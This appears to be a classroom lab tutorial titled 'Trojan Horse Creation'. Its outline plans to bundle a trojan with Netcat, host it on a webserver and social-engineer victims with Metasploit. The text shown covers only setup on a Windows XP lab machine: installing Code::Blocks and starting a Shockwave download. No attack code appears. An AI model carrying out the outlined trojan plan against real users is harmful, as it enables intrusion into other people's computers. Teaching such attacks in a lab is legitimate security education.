Trojan Horse Creation
There are four Steps to make A real Working Trojan Horse using C/C++ , Vmware, Backtrack, Windows Xp.
Navigate Steps -
- Install C/C++ .
- Create & Bundle Trojan Horse.
- Upload to Webserver.
- Social Engineer Trojan Horse and Connect with Metasploit and Netcat.
1st Step - Install a C/C++ Compiler (Tutorial)

| Section 1. Start Up Windows Machine |

Booting up WindowsVulerable01
Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Play Virtual Machine
Note:
- For those of you that are not part of my class, WindowsVulernable01 is a Windows XP Machine.
- Any version of Windows can be used.
WindowsVulerable01 Authentication
Instructions:
- Login as administrator
| Section 2. Download and Install CodeBlocks |

Start Up Internet Explorer.
Instructions:
- Start --> All Programs --> Internet Explorer

Start Up Command Prompt
Instructions:

- On the WindowVulnerable01 Internet Explorer Web Browser , Go To https://www.codeblocks.org/downloads/binaries#windows
- Then Click on the Sourceforge.net link for clockblocks-10.05mingw-setup.exe
- Down Here if 10.05 is not longer present


Information Bar Message
Security Download Message
Instructions:
- Select Download File...


File Download - Security Warning
Save As
Instructions:
- Navigate to C:\tools


Create New Folder
Instructions:
- Right Click in the white portion of the tools folder
- Select New --> Folder

Name the folder
Instructions:
- Name the folder "Compiler"
- Double Click on the Compiler Folder

Name the folder
Instructions:
- Click the Save Button

Download Complete Message
Instructions:
- Click on Open Folder

Run as...
Instructions:
- Right Click on the codeblocks executable
- Click on Run as...

Open File - Security Warning
Instructions:
- Click on Run
Run As
Instructions:
- Click on the Current User Radio Button
- Check the Protect my computer textbox.
- Select OK

CodeBlocks Setup
Instructions:
- Click on Next

CodeBlocks Setup
Instructions:
- Click on I Agree

CodeBlocks Setup
Instructions:
- Make sure MinGW Compiler Suite is selected
- Click on Next

CodeBlocks Setup
Instructions:
- Click on Install


CodeBlocks Setup
Instructions:
- Click on YES
Compiler auto-detection

Compiler auto-detection
Instructions:
- Click Finished

Compiler auto-detection
Instructions:
- Click on OK

Code::Blocks Files Association Message
Instructions:
- Select "Yes, associate Code::Blocks with C/C++ files types"
- Select OK

Check Compiler Settings
Instructions:
- Settings --> Compiler and debugger...

Verify Compiler Location
Instructions:
- Click on the Toolchain executables TAB
- Make sure the Compiler's installation directory points to C:\Program Files\CodeBlocks\MinGW
- Click OK

Open a Command Prompt
Instructions:
- Start --> All Programs --> Accessories --> Command Prompt

Proof of Lab
Instructions:
- cd "C:\Program Files\CodeBlocks"
- dir
- date
- Press the <Enter> Key
echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
- Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word doc
- Upload to Moodle
2nd Step - Creating & Bundle Trojan Horse (Tutorial)
How to bundle a Trojan Horse with Netcat
| Section 1. Start Up Windows Machine |
- Booting up WindowsVulerable01
- Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, WindowsVulernable01 is a Windows XP Machine.
- Any version of Windows can be used.

- WindowsVulerable01 Authentication
- Instructions:
- Login as administrator
| Section 2. Start up Internet Explorer |
- Start Up Internet Explorer.
- Instructions:
- On WindowsVulnerable01
- Bring Up Internet Explorer
- Start --> All Programs --> Internet Explorer
| Section 3. Download Shockwave Prerequisite to view SnowCraft |

- Download Shockwave Player
- Instructions:
- Go To https://get.adobe.com/shockwave/ In your WindowsVulnerable01's Internet Explorer.
- Click on Agree and install now.
- Note:
- You can skip this step if you already have Shockwave Player installed.
- Information Bar

- ActiveX Control
- Instructions:
- Install ActiveX Control...
